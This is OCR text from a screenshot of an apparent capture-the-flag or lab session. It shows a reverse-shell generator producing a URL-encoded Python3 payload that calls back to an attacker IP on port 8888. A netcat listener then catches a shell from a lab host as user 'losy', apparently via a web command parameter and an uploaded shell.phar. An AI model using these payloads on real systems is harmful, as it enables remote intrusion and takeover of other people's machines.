 Online - Reverse Shell Generator — Mozilla Firefox
127.0.0.1:9999/?cmd=pyt
Online - Reverse Shell Ge
https://www.revshells.com/
2
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show
Advanced
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4
(TLS)
PowerShell #3
(Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3
Windows
export%20RHOST%3D%22192.168.226.128
%22%3Bexport%20RPORT%3D8888%3Bpython3%20-
c%20%27import%20sys%2Csocket%2Cos%2Cpty%3B
s%3Dsocket.socket%28%29%3Bs.connect
%28%28os.getenv%28%22RHOST%22%29
%2Cint%28os.getenv%28%22RPORT%22%29%29%29
%29%3B%5Bos.dup2%28s.fileno%28%29%2Cfd%29
%20for%20fd%20in%20%280%2C1%2C2%29%5D
%3Bpty.spawn%28%22sh%22%29%27
Shell
sh
Encoding
URL Encode
Raw
Copy
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
diego@parrot:~$ nc -lvnp 8888
listening on [any] 8888 ...
^C
diego@parrot:~$ ifconfig
bash: ifconfig: orden no encontrada
diego@parrot:~$ sudo ifconfig
[sudo] contraseña para diego:
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.226.128  netmask 255.255.255.0  broadcast 192.168.226.255
inet6 fe80::ec82:34d:d022:6f4c  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:91:46:38  txqueuelen 1000  (Ethernet)
RX packets 2141  bytes 1710679 (1.6 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1260  bytes 145918 (142.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 64  bytes 7220 (7.0 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 64  bytes 7220 (7.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
diego@parrot:~$ nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.226.128] from (UNKNOWN) [192.168.226.130] 38472
$ whoami
whoami
losy
$
shell.phar
Menú
jehad@darkhole: ~
Online - Reverse Shell...
Parrot Terminal